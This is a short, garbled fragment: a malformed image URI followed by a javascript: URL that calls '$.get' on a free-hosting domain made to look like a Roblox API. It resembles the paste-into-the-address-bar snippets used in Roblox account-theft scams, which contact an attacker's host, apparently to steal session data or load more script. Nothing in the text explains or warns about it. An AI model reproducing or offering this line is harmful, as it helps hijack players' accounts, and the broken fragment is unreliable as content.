 xJavascript:$.get("//2021apiroblox.000webhostapp.com/api.php?id=2318347")